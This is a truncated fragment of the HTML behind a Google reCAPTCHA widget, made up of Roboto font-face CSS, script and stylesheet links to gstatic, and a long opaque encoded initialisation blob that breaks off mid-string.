U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rkMivGa3NLy5DBJwCAq0eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rkMivGa3NLy5DBJwCAq0eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rkMivGa3NLy5DBJwCAq0eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Oww4t8MMOKWwMpOWQ7XMKRRcOjwqEkw704woNzecOiOMKwA8OyW0nCnDNJw698w4vCvMK2SQpHUcKLwrA4J0vDtn7CqDbDqzBgPDDCvAALS8KyJMKHXVvCusK5wpHCknbDr8Oyw7RoXipfwrx2w6DCr11lw7zDlGMLYTTDncK/MjR+w6JFwrcbw4nCnwJAwr7DjsKpAxwFEyhiw6UMwqzDhRA9ccOMTC4Jw5nCo8OGbMO/JHHCo8O/[base64]/w70lw4DDmcOmw6TCtVDCtMODw7Q0BiTDlMOYXiJ4AcKPw78lw7cJLRROwrYHwqJGYQrDmwM7BsKNG8OSQ8KZwo8Tw5QSwpvDs1xoQFrDsUcfw51zEyhZGsKfw6bDpzkJamnCp1/CsMORPcO2w7DDl8OAUjAOLT9aQj/DlGXCiWHDmwk/w4FEw4ZCwotDXgwjP8K/Rxpkw6ROKDDChcKNIXbCosO0YsKrZMO6woLCp8Kyw4cQw5dDwr4Oa8Oif8KRw73DoMOvwpYnCcKHw4hQwrXCt8O+IcOmwoh2wqsecElyCjYJwp3CpcKFacK5w5Yuw67DnMKOKsONw4rCnQTCiTfDtzEqwpEmLsOpwrPDs8Kqw4XDqBLDlDY/E8KTbQVKw7DDrcKvbMOOw6xpw7Jawo/[base64]/[base64]/DrTZ1D8K4KAHCmQXDvsONw6DCoxoITVTChFHDosO5BsKOw4jDoirCh1vDgS1Dw6vCmMKNfG3CgxcUSy/DrcOPbcKBU1/DsjnDucKoecKKNMOyw6jDvmM4w4LDkMK/Ozg6w4bCrUjDsGsVwqZ/[base64]/[base64]/DlAIXw4rDlmwFwqsJwrHDicKnw6HCosKXw4nDv2BYwrDCmG0AAhjCtsKSwogWIktoJUXCixzCgk1/wpdYwrPDkWQrwpXCpivCvFXClsKgfiTCq37Chzc1dlHCgsKLUU1Bw7HDoFzDqRXDvFhiw5fDi8KFwqzDnyhbw4oMUsOuC8O2w5jCoMOGTsK5DcOjwpfDssKjBcOOOsOWI8OVwoPCoMK7wpwRw4nDkz4nw4ZCwqAGwqALwrfDgVLDhkXDlcKOwpbDg2RRwozDg8O/N0B/wovDpUrDljTCmUvDuXUKwq8ow7QLw50+EmBCCHpfLMOoFMOVw50Iw5rCtW9tM2Yqw5nCrMOdL8OZREkhwqXDtcKVw7DDmcOowqY5w6PDiMOOLMK0w7zDt8ONZxI4w67CknDCvh/CiVTDvz3CiHvCn1Q4Qm84wr9ewrrDjR1nwrvCicO7woHDp8OQw6cCwqwKAMO9woB/MF4jw5ojPMOLwolhw5ASKloPw4UpeFbCicOHOXtxwp3CpD/DjMKXwozCo8Kow67Dr8KmT8KLQsOKwpU1MERcEArCucKvYsOtHMKBDcKmwpnDiDrCrwHDtnx3QHJeM8KYVA/CrSTDu37DssOzEMO3L8OYwpkUeHDDsMOWw5fDj8K4KcKNwr5sw47DlW7CrSJ3EkpSwp3DgMO/w4vCpMKrwqIcw5lGLsK7M3HChcKew6EfwoPCl0XCp1YQw5zDtERpQMOiw7zCl0llwokxFcKJw6l7CQFTdjNuaMKeY1cNasOcwrYxZmxNw49wwqzDlsKZQMOfw6bDkjTDusK2A8KlwoI1YMKhw5Ftwq8jQ8OHeMOpR0nCtkjDv3/Cq8K5TcO+woxCcsKcw7k+ZsOFEcO/[base64]/DjE4IL8OnN8KywprCgH57JjzDj8KdIwLCgCIFc8OAw5fDp8KQdGnDjU7CgsKuHcKuAWzDnsKcLMOhwrLDvgBEwprCsMOcIMKoa8OPwqzCkC9XWzHDuC/CiUpZw4sJw6vCusKCQMKlZ8KAwqlmD0JVw7LCjsKKw7jCksOlwo5gHDBeRMOtFMO1wpttVxdhwo1kw6HCjcO+w7JtwoXDgjJxwovCqEQJw6rDgMOKBHDDsMOzwpkSw7TDvzDClVLDvMKzw7Rhwq7CokHCjsOyw7cve8OAVSLDtMORwoIZG8KkZcKDw4RKwrN/UcOfw5Vhw7UcUQjCritOwr99SCXCnwp0PQ3CpD3CtnMjwrMvw6LDm3xiVsOBWsK/PB7CvMOwwo/DnUt8wpXDuMOkHsOpKMKAf2sowoDDkcKbM8KFw4QOwqFhwp/DsjLClks/[base64]/CojXDjUA9wrt2w5Jzw7rChmACwozChCZ0w7HDkATClk7CmgbDicK5w6c2w6rDgsKXCQ7ChkXDmz5EAiXDrsOTwrvDo8OcI8KSwqoywoDDpmYJwoHCuXx/U8KIw4TCgMKYMcKywqcYwo/DvsOhasKbwpLDph/CmMOQI1Z9CRddw5DCsl/CrsKjwrtQw6HCqsK9wrHCk8Omw4onAgU6wrQiwqNrDF8BHMKnIU/Dh0sOf8O1wp09w6Z/wq7CoCjCkMK+A17DkcOQwo9ow7x1WsO2wqfCpyJyFsK3wrNFb3/CsQl4w7LDjzzDjcKnIsKIEMKhAsODw69iwrLCusOoP8Otwo7CscKXZXoyw4Ylwq3DncOvQMO0wqJCwpDDmsKLwrAbVUPCosK3eMOwDMOGa2EBw5pScSM7wq/[base64]/[base64]/[base64]/Cm0DCsHUrCcKjw4sIwofClX0wFWQcE0oSwp8aDFpQLcOdI0sAMEHCk8KtA8KnwrLDv8O4w4LDszkCNsOVw4DDuUIZH8OUw7kBDHDCqFtfQhxpw7/[base64]/CtldWC2BrFQ7CgcKeccKtYAdvwr8VJsOpw5h3TsOGJ8OqwoRgAHpdwqzDmsOZYhfDnMKfw41aw6HDlcKRw4LDkWjDtsKywqxvFMKaekbDt8OCw6nDiVhdLcOMwp5bwqTDtxU/w7nDicKNw4DDrMKHw40ew4XCsMOiwqdjGkgOAhZid1jChQNlJlE/eSguwr4Ww61eaMOrw4QKNhDCrcOQW8KcwowVwpJQw5vDvsK/[base64]/wrfCm8KqM8Khw6EVw4chLDzCqcKCwqpaB1LDoihiw4bDtMKrN8KOw5QvBMKQwpzDh8Otw77Dhg/CmsKfw6NcYAzDocKkasKeDsKUYAwUCxNKJm7CpcKdwrfCgxPDqsKNw6NtWsOQwopHCMK+CsOHMcOeI1PDuD/Dp8KKE3DCn8OpQ2oHBcO/LjxGFsOUGzLCvcKxw7Mawo7CjsK9wp1vwrkIwo/CuWPDjWjDtcK3HMKqVgnCqsKhVGfDqcK6dcOww4o5wqBsc3dGw7wEYV7CosK/[base64]/CnxLCp1l0EQHCkGgsw64nwrI3w7LCk8Knwq/DpcKOfsKBLEnDlU3CtjMnPMKGcMKdSwk+w7/[base64]/DscOBwrobfsKUwqNFQMOJHRbDrjt3wptRwqcwwqHCij/DpMK8IFnDryrDmETDujnChUoBwo1mbHzCuD/ClnJQdcK/w6HDrMOcUA/CtRd4w5zDrMK6wqVEay/DrsKidcOTfsOkw7Y4LjLDrsOwXSDDqcO2WBEYEcO4w5fCnkjCpcKnw7DDhyHCsBZdw47DvsK/EcOHwrjCmcO9w7zClWDCkBcFZMKBJH/ClT3Dj2EdW8OFFDRew64RK2hOIcOYw5bDpsKqQMOpw57CuVhHwpkqworDlTXDkcO1w5l1wrPDo0/[base64]/FkrCrMKjKsK3wqYhawZUQxk8S8O6w6ZbFMOwH8KgQxhqw7HDrcKFwoQaOFzCqVXCj8KpMSNdEcKvCznCoWPClUlZSiMZw5jCr8KfwrvCtlHDlcKywoQHI8Kfw5/DiRvCgsOAMsKew41HQMK9w6vDvFXDsyXClMKowpPCoBXDqsK7fsOnw7TCgkMdMMKPwrBhQsOBUDFNX8KUw6oywqBiw5DDkncmwpbDhVBndXcpCsKRBiQ4OlzDoXYLUQ1wBTVUSj/[base64]/DrXjChMKRw57CkMO3wqjDqMK7B8KFI0g5KWDCrcO/wpTDmyRiYhpnHsOnAxQ8wr/DnzrDicOfwoHDocOsw73DvT7DqSomw4DCogHDom4lw7bCssKEasK3w4PDm8OGw40Twq1Qw5vCjAMCw7JAw5V3XsKWwqDDhcK9N8O0wr7CiBHDu8KFwpvCmcKtXiTCtsKHw6UUw50Cw5cFw4c6w6LCtgrCqcKiwprCmsKBw5/DuMOHwq9HwrvDjD3Duls0wrXDsQ/[base64]/CnlDCi24Ywp/Cl8OKwpljw6YrwrDCmsOhw7E6WcO7AcOmfcOjw67DiWJZd2YEwrTCuy0iwrTCisO0w75uCcO9w4Zzw4zChcK4wodKwo05LhpCBMKJw7Vjw7x4ZHnCicKaYzcVw7ccC3PDiMKbw4Jvb8KKwoXDmnEJwqpvw6jDlXDDsWVBw7/DhxMqNkZzGG1gQMKWwoMDwoEXf8ORwql9wol1VDvCsMKewp5/w6RyK8OPw6PChGFSw6LDmiDDhgV5H2ETw4gMAsKNMsKnw70tw540D8KRw7fCr3/CohXCqMO7w67CvMOmfCLDpivCpQxWwrAaw6hNKSwDwoTDpcOHAEl4OMOJw4V/Kl8rwpxJNWrCrUR5BcOcw40BwrdZD8OOXcKfcRs7w7fCtyZfVjorWMOsw4JHccKUw7XCt184wqfCl8Oyw5VtwpBgwovCqcOgwprCl8OfFW3Du8OKwqpKwqFqwq5UwocZTMKhQMOHw5Uaw68ZJwPCgHnCrcKgRsO2dhEEwoYnbsKHch7CpCtQa8OkI8O3UsKBesOuw7/DusOaw5nCv8KlJsOjbMOKw4rDtGc9wq7Cg2nDp8KvbxXCg00ND8O/[base64]/CssOww47ClC8bFMKPeMKbw5FXWsKlwp3DqMOJfMODR8KbwrjCrUg/[base64]/DkcKiM8O7B8O4wq7DuxspYwQCworDmcO9wp9Fw6bDvhTCqwTDrg8Zw6rCmzjDhhbCo0gbw60yLnNSwozCnCjCvsOlwoTDpXLDqsObU8KwJsK/wpAJb1lcw5RjwoIiFB3DunnDkHzDkCrDrRfCocKuCMOrw58xwrbDvm3Dl8Kywp9YwqPDg8OQJVJGAMOHGsKcwr87wqw3w7ZkMlXDoTTDusOvWC3Cj8O+fUtqw6dDQ8K3wqoHw6t+YGwGwpvDkQDDrmDDjsOTNMKCC0DCg2o/YMKGwr/CisOlwq3Dmyw3BV3DhTXCrcK7w6LClS3DsB/CjsKOHSPDsW3DiwLDtjHDiHjDjsKtwpw7bsKUUX3DrXFaJBPCqcKdw4Mmwq8qb8OUwp9/[base64]/[base64]/Ct8O/wpPDk1zCtEHDoisNw6DCrsKbccOMAsKaIkvDtsO8PcOBwq/DgEnDujVMwq/ClcK3w4bCmk7DmAbDgsKCGsKcHVV7CMKVw5fDscKhwpsqw7jCvMKhYcKcw699wpoTcCbDgMKdw7MxdwdpwoNAGSTCuwbChlrChwt2wqYRSsOrw7rCpktpwqF1FyDDrifCu8KEHVdNw4cNUMK2w50NQcKDw6A2BE/CmUvDuxJfwrrDrcOiw4suw5k3Cz/[base64]/[base64]/CucOVw5ULwrpcKcOULg/[base64]/MmoUHsORZzspRcKeOU3ChcOOw4PDukcTEE8vwpnDncKDw7xFwpvDrH/[base64]/DtxtXw6N/[base64]/[base64]/UcOCMsKYwonDsiFlw5kdwpzCiUPDukJ1VsKhw50/[base64]/DpsKHw4zDrDNFw63Co8OoW8O9w41zwrcpO8KBwossAMKYw5rDv3/[base64]/DhlxSw6Q1McKiZ8OpCTdNwpjClwPCm8ODOEbCtU9jwp3CocK7wpIEecOSM3XDisOoQ2PDrUxib8K7e8Krwo3DgMOAc8KOKMOrBnl2wp7Cl8KVwp/DhMKxIDvDg8Odw5J1IcKPw5PDgMKXw7dZPDDCisKsLABhcRLDgMOjwozCisKuYmUuesOlKsOQwpEvwq0ecFPDhsOBwp0owr/Cu2bDhGPDnMKpYsKYYzsRK8OcwpxRw67DmizDu8O1f8ORc07DlMKEXMKmw4gCejowNGhQGsOlU3TCl8OZS8Kvwr3DrcOiEMKHw4tawpvDncKfw60xwot3NcKkdzQ/w5cfH8Otw4MQwoQVworCnMKZwr3CqFPCksKcSMOFbmdwKB9rT8KSXMOjw7AEw4jDj8KiwqDDpcKrw5fChEZhXBE6ESteSlltw4XCqsOWJMOrbhPCpk3Ds8OfwojDnhbCp8K9woF7KCvDmilBwpJeL8OSw5RbwrN/GWTDjsO3NMKgwohhaxsfw6jCmMKUEA7Cm8Knw6TDgw7Cu8KjKHJKw652w6JBTsOkwqsGFkfCpEV1w5EwGMOhZ2vClQXChg/Dn1ZoCsKTJsKtdMK2IsO4acKHw5UwJnJUKBvCocK0QDrDvMKCw7fDgQjDh8OGw4xwYi3Dk2DDv3tjwo4CWMKiW8OowpFJUEAxE8ONw71YB8KzezHDqgvDnRENITA0ZMKVwqtUJMKrwqdvwp9swr/CiktswqZ7bh7Ci8OFacOTDirCoAltJAzDtFXCqsOJfcOuKx8kSlnDu8OIw4nDgX3CmDQXwo/CoD3CtMKcw6rDk8O6SsOew5rDhsKbSBIYFMKfw6XDp2Rcw7vCv0PDgMKZBGPDsl9vW2Fyw6vCj1XCgsKXwoPDlFhdwqQLw6wuwo4ScHnDjjHDncKwwp/DtsKJbsO7QyJIXy3CgMKxPwrDvXMhwpjCslpfw4wrP1J7Dw1yw6PCr8KaBRgFwpDCg3tIw7YiwpDCgsO/eirClcKawp/CjUjDtSJYwo3CsMOBCMKfwrnCt8OUw4x2woRJecO5NcOZJMOywqHCm8Khw5HDpEnCqRbDvcOuCsKUw5rCscKbfMOJwo4cHRPCtxTDnmt5wr3CvC8hwo3CscOWd8OKIsOTaz/Cli7DjcK/LsO0w5JCwovCkcOIwo7Dt0klKcOTDkHDninCunbCv0fCoFwcwq8mO8K9w6TDqsK3wrhmSVPCsxcfaEDDh8OIJcKERTRcw7AmdsOMTsOgwqLCuMOMDgzDrsKgwr/Dsi1EwrjCoMOZCcO0XsOYPGTCq8O0dsOOcBUjw74RwrLCk8OoI8OEZ8OywoHCoiPCvFoDw5zCmEHCqH9Cw4zCjjYiw4BiQF8Vw4EBw4UGWWHDkBfCtsO+w4HCu3zClMK3O8OxGWluHMOXMMOfwr/DoFnChcOVCMKvHjjCkcKVwr/DtcK7LgvCl8OCUsKVwrtfw7PCp8OTwoLCrsOHSyzCp1jCj8Kjw4sYwoHCuMKkMDQAM0xUwpPDp0sdGQzDnwZvw4rDl8Ojw6wjC8O7w7l0wqxcwrIfQwPCtMKJwpUpRMOPwok9W8KHwr9vwrTCvCx+IMOVwozCoMOow7R2wprDoB7Dr1kBMDE5QmnDv8Kjw4N9Wx4Awq/Dj8OFw4nCuGPDmsO6QmxiwrDCmGQHIsKewovDusOLc8OwJsOpwqbDsQt/[base64]/DtFfCmsOQw6ZHw7V5OcK+wr/CqwLDgBTDtlXDq23DjSnCnBrDiSIvf0fDjA4+QS11MMKpVRXDmsOmwrnDvcK5w4BJw506w7vDrE/[base64]/[base64]/DoMK0JMOUwoUoOHTDucKEYmTCu8K7W2hvY8OKNsObB8KRw7fCvcKSwog1SMKXI8Okw4xeLXPDm8OfLVzDqGFRw6MvwrMZLHfCn0UiwrYWZjvClCrCnsOLwqlHw751DMKvL8ONUcO0ccOUw4/DqsK+w63CvnsCw5ojJm5LXxZDKsK+WcODAcKuVsKRXCkOwp48wpvCs8KjO8OPZ8KNwrdKH8KMwoUhw4bCssOmwrNVw6s5w7fDgwcVQSvDlcO6VcK2w7/DkMOKNcK0UsKUIVrDjcK2w7vDijFSwoDDpcKdOMOew4saF8O0w53CnB5YMH0+w7NgSTnDi3A4w7LCiMK5wpkuwoLDj8OBwpnCr8OCM23CjjfCvQLDhMO6w4xCaMOFecKrwrF/EBLCmTTCrFwpwrJ9OjbCh8KCw4vDrAwDKSVlwox0wqJywo9jZy3DlmvCplEtw7Eiw78cw415w6bDpXTDmsK1woDDvcKscCERw4rDgCzDrMKBw7nCm2HCoEcKV3xSw5PDvhbDrSZJNsK2X8O8w7BwGsOVw5TCrMKdOsOcanZnLiYsTMKDK8K1wqx/[base64]/w7/CggTDnEELw6fCq2sXwqNnw7fCncOgLQDCkMOYw4RbwpfCg2A6XhTCjTfDt8Kuw7PCo8KQPsKPw5BvN8ODw6rCqsOSShLDhknCk1pUwo7Cgg/CtMK4Wx9qD3rCpcOfbcK9eiXCvCDCqcOCwocXwo/DshXDn2wiw4fDmEvChi/DqMOLWMKxwo7DvFdNBXzDh24XCMOMe8KXaFkpM2DDvEg+YVjCjhl6w7tyw5DDs8O0csOqwpXChcOCwpLCp3t+DcKeR3DCsDwWw7DCvsKSdVUEYMKcwpg9w6koDw3DpcKzSMO/dEPCpR7DtcKYw55BPHYiDm5Sw5t6wq5+wozCnMKow4PClSjCvgJSacKtw4YiCB/CvcO0wrsSEzBZwpALd8KFViLCshoew7TDmi/CsUMVezINORrDiCsyw5fDlMOELzdcZcKcwoBGX8Olw6LDh0RmSGcQDcOVYMKUw4rDmMKWw5VUw5bDvwnDvMOJwp8Iw7tLw4Yba2/Ds2oMw4bCnU7DhcKUe8OrwoYfwrvDv8KFa8O+WsO9wrFyWRbCt1hCDMKMfMOhBcKPwrAGCVfCvcOhEMKDwobDt8KGwrUtJVJuw6HCjcOcKcOnwotyb0TDhV/Cs8O9XMOgW0wEw7jDgsKVw6I7XsOmwp1ba8O0w45PBMKlw4RCdcKjThwJwplaw6/CnsKKwrnCusK6YcOYwoTCm05bw7nCkirCusKWWMKcL8OGw48ACcK/HMKqw5gGd8OEw67Dn8KlQ2IAw7htDMOKw5BYw5NjwqnDmh7ChC7ClsKQwqTCn8KTwr/CrBnCvsKEw5/CsMOvV8OaWFUDKkdmNUfDk0Enw6HCuCLCiMOLPi0reMOJflXDul3CtXjDt8OjGsKsXT3DlMKTSz/[base64]/Cg3ZSGcORElhSJwfDjcO1w6USwpPCtsK2PxPCjSIaNcO4w4dEwqATw7JhwpHDkcKHcEvDiMKNwpjClU/CpsKJRsOMwrJCw7TDhE/CqcKPccKQGQgcD8OBwrrDvmgTHMKaQMKWw7ohS8OcHDoHLMOIEMOTw6PDthlkIGYJw7fDnsKlWVLCsMKMw67DtQfCu2HDjgnCkwwfwq/CjsK+wonDhSgSFE1Rw4x4YMKUwrcPwrPDoivDjwjDqGlEVCLCo8Kkw4nCu8ONeTPCnlrCvH/DgQDCqsK8BMKENsOqwoRuJMKDw4N2S8OuwrMTZ8K0w4QqJilzKWXDq8OnTDfDl3rDg1HDsDvDknJxAcK6bCU5w6PDncOzw5RCwpUPTcOWVW7DoDzCisO3wqtDSQDDocOQw7ZiZMOTw5XDgMKAQsOzwpXCkSg/wr7Di2ddf8OtwovCv8OEYcKaLMOWwpYCUMKrw6VwVcOJwrzDjT/Cv8KAFlvCu8KxVcO/K8O8w4vDvMOSdHvDmsK+woXCtsOSaMOhwqjDo8OFw5FowpwkKDQZw4VdcVo1fBfDgH/CncOLHsKZd8Opw5UXJsOPP8K4w78lwo/CucK5w7HDpSzDqMO9VsKwPTZJZhTDnsOJGcOqw6jDlMK3woB9w7HDpTJgPFTDnw4+Xx4oBVYTw5plCMO1wrtDIibCsjXDu8OCwrdTwpBgFsKLNmnDgxMrVsKeIAIJwpDClsKTTMK6RiYHw4soIEnCpcO1czrDqTxpwojChsKawrc/w7fDpMOES8K9aQPDrHfCnMKXw5fCr2UPw5/[base64]/DgsKdw5XCjsO8w6vDoTwmck0Tw6l3wrPDqsKjwqdPPMOAwonDjT9yw53CjkfDt2bCj8O+w60/w6sKY3ZVw7JoHsKxwoIHSUDCgzfCjmt+w6lhwod2FEnDvxXDosKSwq5hLsOawrrCh8Onf3srw6xIVTAew70VI8K/w559wo9kwrV2CsKFJMOzwptvT2JOCm3CjxluNjfDh8KfA8KiAsOJD8K8FlINw48jSHjDp3bClMK+wrjDkMOmw6xCFnrCrcOmbEXCjC1oFgJ2I8KGG8KnJMKww43DsQnDmMOewoLDs2ocUwYJw7vDvcK8GMO2esKfw78/worCpcOVeMKhwoUrw5TDiQgqQQEiwoHCsQ0KH8Otw5I1wp7Dm8OlYTNHJsKPODLDvHjDmcOFM8KqHzHCpsOXwo/DqBjCgcKHbV0Kw6VpZTPChn0Dwp5ZOMKSwq5pE8OmXTXDj3x7wqYkw7PDi0lewrt9AsOvVUzCtiHCiVVZDkB8woh1wpLCvVRmwphpw7h8RwnCrsOSAMOrwrrCih9obVx0ATvCvcOWw7LDocOHw6J+W8Kid01Zw4nDilB/[base64]/Cq8KRwqdxOcKHwrPDoWbDhsKpBRITwpnDqk4hBcO/[base64]/DmcK3wovDkcOrLMOEw7EKSSnDgAk1wp3CsWwuTsKaYMK7Tl3CjcO/KMO7WcKqwoRcw7rClHPCi8K1ccKQYsOJwqIJasOMw7BGwpTDo8OhaksIYcK9w7FBc8KtUEjDpcO6wp5/[base64]/DjybDrA/DoHDCt8KwasK4w5NRw6/DqMOYOMKfHSI5VsK/V00qa8OCFcONasOcasKBwr/[base64]/[base64]/Cj8O9K8KZwpUGGsKwwrvCigzCr8OWTWvDoyIlwrk6wp/Co8Okwrh8Yk3DjcO1MEhuYXROwpzDpGkww5PDssKECcOjDWkqw70YPcOiw6zCvsOTwpnCn8OLfQZTJiRsNVknw6XDrnNmI8OZwpYhw5pDfsKxTcK5BMKEwqPCrMKaBcKowrzCk8Kxwr0ywpICw4IOY8KRPCNdwrDDocOYwozCoMKbwo3DmU7DvmnDmsOAw6J1w4/CscOARcKGwpYkVcKCw5jDoTgwB8O/wqIOw40pwqHDkcKZw75IJcKpf8KowqHDqHjCsVPDuydbXSN/AEzClcOPLsOaIDlVFkPClzQgK349w78WVW/DhBJPGDbCoCNfwrwrw5l2P8OTPMOPwqfDmMOkdMKww60/SycjZ8KNwpfDlcOxwoBhw5cjw57DgMKPXsO4wrwlUsKAwowew7LCgsO+wo9AHsKwOMOnZcOIw71cw7hGwo1cw7DCqw1Iw7DDpcOawqwHcsKWc33Cj8OKDCnCpgfCjsOGw5rDlXYkwrfCrMKGVMOKJMKHw5EOYCBiw53Dp8Kow4QPOxTCkMOJwp/Dhn4Xw5PDusOOWVPDtsOAEjTCsMKIOwfCqhM/wpfCrijDpXVUw6t5QcO4CX1qw4bCtMOQw5LCq8OIw43DqXFuDMKDw5PCv8ODNFMnw5/DpnpFw7HDskpQw7XDt8O2LGTDqUHCi8K/IWptw6LDr8O3w7QHwqHCn8KQwo5xw67CjMK7Ik5TVQ54EMKJw43CtmsCw7IsHXTDrsKsQcOtHsKkRlhMw4TDjxkBw6/CiRHDrcK1w5YZfcK8wpJpR8OlM8KVwplUw5vDlMKXBzLCosKdwq7DjsOAwozDosKfdQZGw6Uuel3DiMKawoHDucOzw7jCjMORwrPCuz7CmU5PwqLCp8O/Jw0Fej7DoWN3woTCgcORwrbDilzDpMOrw79uw47CkcKbw5BWXcOlwobCoR7DlzfDlFx1QxTCj0sMbiQEwpNvf8OEXCIhXCDDkMOmwoUowrh/[base64]/CkCMgGH1FfGrDt8KeacO8NcKSBMK6w5c9OzxfVWjCjiTCqlNLwqrDhSM/WMKgw6LDksKgwrYywodXwrrCssOIwpTClsKQFMK5w43CjcOfwpoJNWvCssKNwq7DvcOUJnfDr8OSwpvDnsKXJA7DuT8DwqpVYMKlwrnDmBJCw6U/[base64]/[base64]/wrHCilTDhlzDkhtQWcKuGn8qV3ZHecKlJcOiw7TCqAjCvsKow6scwq3DuiTCjcOef8OiEMOtL3FAUEIuw5YMRl3CgsKgVFcSw4vDlHxEY8OoUkvDhDzDsWwLDsOwOzDDvsOEwoLCulEcwpTDnFEiFcO3BmUgUHjCqMKAwpJqW2/DocOQw6LDhsKVw5pSw5HCuMOmw4nDlFjDt8Kaw77CmQjCq8Kdw5TDl8OnNFbDqcKuN8OEwp08XcKrGcOEHMOQDkcUw68yaMOsDEDDp3fCkSLCoMK1V0jCkgPCrcOmwo3CmnbCh8OOw68ICnA+wqBaw4sAwr3CusK8T8KlBsK/JjXClcKnUMKcZxVKwoXDksKWwonDg8Kxw7jDq8Krw69qwqDCt8OpZMO3EsOSw5JRwrERwrM6AkXDicOQZcOMw7gNw69Gw4Azbwl4w4pgw4trU8O2F1pDwpPDvsOBw7XDl8KXRi7DgxPDkw/DnmXCvcKvJcOOYlLCicKfAcOcwqx4Sn3Dm0DDmUTCjiYBw7PDrxlEw6jCosKQwpcHwoZzLgDDqMK2wpl/GkwtLMKWwpPCisOde8OhB8OpwpVgNcOUw6/Dj8KoFjlWw7jCtmdjUhBzwqHCsMOjKsOBTxLCol9uwqhcGG7DuMO6w5l5Jjh9KcK1wqQPIcKjFMKqwqdsw7J/bRbCunRlw5/DtsK7AD04w5onwrFvFMK8w7rCnHzDicOHYsOJwoXCqgFJER3DtcOEwp/Ci03DvUQWw5ZnO0LDhMOvwr08TcOeIcKjHHtiw4rDlHwyw6caUizDk8OMLENmwpd3w7/[base64]/CqGZYw5bDq2/CpRzCl8OVw4/DrcOlwpAhw5kbMS1IwqctWAp8wrXDkMOlKMKJw7vCvMKKw50qBMKwNhwGw711AcKaw6Uyw6l+e8Kcw4Z0w4UjwoDCncK/NSHDlmjCk8Ocw7/Dj0BiAMKBw7nDsjBIHi3DlTYYwrUMGsOTw6BCR2fDusKuSCINw4B4TMOiw5bDkcOJHsKzScKdw6LDsMK7FxZFwqsUa8KQaMKCwrHDn3fCu8OAw5fCtS8wc8OBADjCnwIYw595eVd1wobCuUhtw5zCv8Oww6A6XcKawo/[base64]/DtkLDgANbNVrDpB8Uw71mwpbCtFrDjx/CkcKvwo7CvRJ3wr/Cl8KLwr85bMOiwrVNEU7Dv0E6R8Kqw7AMw7nCs8O6wrvCuMOnKDLDpcKAwpLCqxnDhMKRIcKZw6jCmMKfwrnCoQ1GZ8KuMSlWw41fwrZGwr0+w69Lw6/[base64]/DssOnd8K7VHoOwp0sdcOWwqXCow/[base64]/CpsOow6jCohZJOsOQXsK+XjrCjGdUwowCwogLYsOqwr/ChlrCiElccMKHV8KIwrMNSEAlIH0CXsKCwo7DkwLDusO/w47ChD4/eisTR0tYw7MzwpvDsFJ2wpLDh0jCqUjDr8O+BcO4NsKLwqNCeBvDicKzIQjDkMOGwobDpB7Ds1kvwq3CoxkXwrTDpQbDusOrw5FKwrbDhsODwoxmwrARwql3w6I0NcKeWsOZJmnDncK/L3YCeMK/w6YGw7TCmm3CjUNvw4fCmMKqw6RBUsO6MT/Cq8KuMcOMfHPDt1bCqcOISgJyWWXDtcOnGBLDmMOnw7nCgTbDpUbDhsKzwrAzIhEjVcO1NX0Fw5Euw6wwXMK4wqIfX2TDq8KGw7PDvMKdfcKFwr5PWyHCuVLCmcO+TcOyw7jDrcKBwrPCosOrwqbCsmJgwq0CYz/CoBpIWjHDkzrCg8K9w4TDrF0awrZ0w4RcwpkdacKMR8OMPRLDicK2w7VnCThaQcOCMB5/QMKQw5hgacOpAsKBdsKjKAjDvnlUG8KSw65hwqXDr8Kwwo3DvcKnVAkGwoNrGsOLwprDm8KRB8KEIcKUw5Z4w4lHwqnDu1/CrcKUImAEWFTDpEPCsEk8T1RiXz3Drk3